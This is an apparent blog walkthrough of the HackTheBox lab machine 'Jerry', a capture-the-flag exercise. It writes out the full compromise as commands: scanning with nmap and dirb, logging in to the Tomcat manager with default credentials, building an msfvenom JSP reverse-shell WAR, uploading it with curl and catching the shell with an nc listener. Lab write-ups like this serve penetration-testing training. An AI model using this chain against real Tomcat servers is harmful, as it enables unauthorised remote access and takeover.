Date: Mar 1, 2024
"Jerry": A HackTheBox Walkthrough
Enumeration
Our journey begins with enumeration, the cornerstone of successful penetration testing. Armed with Nmap, we scan the target machine using the following command:
nmap -sV -sC -p- -T4 -Pn 10.10.10.95 -v

The scan reveals port 8080 open, hosting an Apache Tomcat server. Armed with this knowledge, we proceed to further enumerate using Dirb.
dirb http://10.10.10.95:8080/ -z 10

Dirb uncovers 2 interesting directories, /host-manager, and /manager.
Exploit
With valuable insights gathered from enumeration, we proceed to exploit the discovered vulnerabilities. Accessing the `http://10.10.10.95:8080/manager` directory prompts us for credentials.

Leveraging the default Tomcat credentials (tomcat:s3cret) as stated in Tomcat Cheatsheet, we gain access to the manager page.
Next, we aim to upload a reverse shell onto the Tomcat server. Using `msfvenom`, we generate a .war file for our reverse shell. The following command achieves this:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=4444 -f war > shell.war
Utilizing curl, we upload the shell.war file to the server:
curl --upload-file shell.war -u 'tomcat:s3cret' "http://10.10.10.95:8080/manager/text/deploy?path=/shell"

Setting up a listener on our local machine with nc -lvnp 4444, we await the connection from the reverse shell. Accessing `http://10.10.10.95:8080/shell`, we establish a reverse shell connection successfully.
Obtaining Flags
Now that we have shell access, it's time to retrieve the flags. After looking around I found `C:\Users\Administrator\Desktop\flags`, we find the flag files.

Using type “2 for the price of 1.txt” command, we view the contents of the flag file,
achieving both user and root access.
And there you have it! With thorough enumeration, strategic exploitation, and persistence, we've conquered "Jerry" on Hack The Box. Stay tuned for more exhilarating walkthroughs and happy hacking!
“Do What You Love, Most Importantly Be kind.”